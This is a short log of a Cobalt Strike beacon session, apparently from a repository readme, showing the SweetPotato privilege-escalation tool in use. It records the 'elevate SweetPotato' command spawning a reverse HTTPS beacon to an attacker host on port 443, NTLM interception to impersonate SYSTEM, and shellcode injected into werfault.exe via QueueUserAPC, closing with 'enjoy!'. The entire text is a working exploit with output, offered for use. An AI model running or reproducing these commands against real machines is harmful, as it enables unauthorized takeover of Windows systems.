 192.168.247.135 192.168.247.135 443 Administrator * WIN-40H9U6UAJ48 artifact.exe 1836 x86 8s
192.168.247.135 192.168.247.135 443 SYSTEM * WIN-40H9U6UAJ48 werfault.exe 7320 x64 7s
Event Log X Beacon 192.168.247.135@1836 X
beacon> elevate SweetPotato 443
[*] Task Beacon to run windows/beacon_https/reverse_https (192.168.247.145:443) via SweetPotato (ms16-075)
[+] host called home, sent: 880265 bytes
[+] received output:
Modifying SweetPotato by Uknow to support load shellcode
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] OpenProcess Pid: 7320
[+] VirtualAllocEx Success
[+] QueueUserAPC Inject shellcode to PID: 7320 Success
[+] hOpenProcessClose Success
[*] QueueUserAPC Inject shellcode Success, enjoy!